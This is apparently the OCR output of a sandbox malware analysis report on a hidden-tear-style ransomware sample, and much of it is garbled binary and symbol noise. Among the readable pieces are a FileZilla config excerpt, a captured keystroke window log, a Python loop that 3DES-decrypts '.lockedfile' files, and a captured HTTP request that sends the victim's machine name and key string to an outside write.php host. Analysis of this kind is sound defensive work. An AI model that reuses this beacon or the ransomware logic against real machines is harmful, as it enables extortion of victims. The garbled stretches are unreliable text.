









 $\square$  $\lozenge$  HOI $\lozenge$   $\square$ 60h $\lozenge$ t80p8s8:"/paDco $\lozenge$ u $\lozenge$ n $\lozenge$ 1,. $\lozenge$ q $\lozenge$ Ol he OD2my D&nD O - @ = m OuiHO" DOt O = s <Np���P�defa[ultC�ch�B%�O]NFIGD7R�\][|�]USE�NAM��@@#10�T�[|�o]utp[|�h� wn����d�□Rat��!.5\$□cle�rW�0□qPC�m�n��t□□�0 □<Pr□ofiFs�/I��\$□□Ll  $\hat{\theta} \hat{\theta} \hat{\theta}$ stθdmlB $\hat{\theta} \hat{\theta}$ y $\hat{\theta}$ 9 $\hat{\theta}$ F $\hat{\theta} \hat{\theta}$ z $\square \hat{\theta}$ a3XqS8et $\hat{\theta}$ qs4 $\square$ 9 $\hat{\theta}$  $\hat{\theta}$ am $\hat{\theta}$ }Us $\hat{\theta} \hat{\theta}$ P $\hat{\theta} \hat{\theta} \hat{\nu} \forall \hat{\theta} \hat{\theta}$  $\hat{\theta}$  $\Omega$ l $\hat{\theta}$ □30L}�����c�vvp{r��>0/7�1f{wj860�8�h�q�r7�□Ex�F?T�IWP�C6�b0��d�� B�^�□o�%��|hPp:q/uiH.��Z□�-�a□j�ctP.�g�□�h��D�DZ@YZOd��□No{R���� �<del>Qw@MO@E@@FO@@ply@fvrLb@\$kIw@T@**^**@A</del>ZH2@=o{@OD@bu@**^**@P@l@t9@L@7wn@ SUU9�UfzsrU�\$Q��abl�"V�AMl�|>tr��|�HU�U�/U�R�\$��U0�u2\$U;5��AEy�j5�  $=$ ER $\hat{\mathbf{\Phi}}$ X,>pM5y�F����D2L1 \*b���l10>:��C;)2:�� $\square$ mr�x��Ief&cn �V��wl��  $>$ L $\hat{\phi}$ \d $\hat{\phi}$ 7 $\hat{\phi}$ , PV $\hat{\phi}$ Amg $\hat{\phi}$  $\hat{\phi}$  $\hat{\phi}$  (p#\$ $\hat{\phi}$ OLk $\hat{\phi}$ b $\hat{\phi}$ wTv $\hat{\phi}$ f $\hat{\phi}$  $\hat{\phi}$ ) ( $\hat{\phi}$ 2)  $\hat{\phi}$ D419 $\hat{\phi}$ 30 $\hat{\phi}$ H $\hat{\phi}$ A $\hat{\phi}$  $D*+Htv6) 14G \$  $QK< Qp-$ ♦iT.□m�~d���=%□@x��t��?4@h�□8h□3@u�t>3@p��/w>@d7@L�Y□T^qNu□D/(>�� y7FHE�S<�08�t□�□□\_�:d�`�]t�#�1�H��5�V�I�r�����□�eD5�66��a�"�� □nfoh�R>�□ltC�L�A�T;□6rx���I>�□�c□��□>� )s9t;Nu,b��ofiTl\�,□�□As��� B"��y8��□Au�{�<��.|�wpEb□�□c□f�□H�c□on�

op.�□□Adhtml�ヘ���m□)□��□●�□jjav�

SOO8luOm4�Q�kOd5���oOs��g� tc��s��^>�OoOy�q\���ss8�O@qO vg�\O�

```
OOD <? xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<FileZilla3>
   <Settings>
        <Setting name="Use Pasv mode">1</Setting>
        <Setting name="Limit local ports">0</Setting>
        <Setting name="Limit ports low">6000</Setting>
        <Setting name="Limit ports high">7000</Setting>
        <Setting name="External IP mode">0</Setting>
        <Setting name="External IP"></Setting>
        <Setting name="External address resolver">http://ip.filezilla-project
 .org/ip.php</Setting>
        <Setting name="Last resolved IP"></Setting>
        <Setting name="No external ip on local conn">1</Setting>
        <Setting name="Pasv reply fallback mode">0</Setting>
        <Setting name="Timeout">20</Setting>
        <Setting name="Logging Debug Level">0</Setting>
        <Setting name="Logging Raw Listing">0</Setting>
        <Setting name="fzsftp executable"></Setting>
        <Setting name="Allow transfermode fallback">1</Setting>
```

```
\overline{\mathbf{n}}Window: Search Pane
otepad
Window: new 1 - Notepad++
\mathtt{i}Window: *new 1 - Notepad++
thdshfhasdlf jas jdflahslfdh ashflhsklf asjf lahshl ashflahsflhhfl ashasdl
fhlshdf hasklfhls hfahflasf
\mathbf{s}fas fashfdl ahshglhas lkjaslkhf lahsghalsjlasdflhalshf hasglha sldfhlhaslhg as
```

```
if "lockedfile" in fname:
    global counter
   fname w e = os.path.splitext(fname)[0]if debug:
        print("Opening fname: "+fname)
   fd = open(fname, "rb")data = fd.read()fd.close()
   if debug:
        print("Closed fname: "+fname)
    ddata = des3 decrypt(password, iv, data, debug)
    rdata = ddata.decode("base64")
    if debug:
        print("Opening fname w e: "+fname w e)
    fd = open(fname w e, "wb")fd.write(rdata)
   fd.close()
    if debug:
        print("Closed fname w e: "+fname w e)
    if debug:
        print("File processed correctly: "+fname)
    if remove:
        os.remove(fname)
       if debug:
            print("File removed correctly: "+fname)
    counter += 1
```


#### READ\_IT.txt - Notepad

 $\Box$  $\times$  $\overline{\phantom{0}}$ 

File Edit Format View Help

z€‹y["ùÈWï.´ÖêÝ|\_tÌ~¶þ¯=—ÂÇ™ÛæË81087·[|öuàÈ…¼81s\ÔÂ[|õ[|9&w-g'-÷,Ç!¯"¼|lÂUõ^^[Joàiñgåll-ÑÂ~RŽ,àðÍ lj.X."ÁTJý"ljllUpŒÃ•ViAÕaTr1'öÜfphÔóly\$lþ3Ë







GET /hidden-tear/write.php?info=DESKTOP-CBRES22-Nipun%20ajroR8/v0t/?/5& HTTP/1.1 Host: www.utkusen.com Connection: Keep-Alive HTTP/1.1 200 OK

Date: Thu, 21 Mar 2019 17:19:38 GMT Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39 X-Powered-By: PHP/5.6.39 Content-Length: 36 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html; charset=UTF-8

DESKTOP-CBRES22-Nipun ajroR8/v0t/?/5















# **Network Analysis**

## **DNS Requests**

No relevant DNS requests were made.

## **Contacted Hosts**

Login to Download Contacted Hosts (CSV)

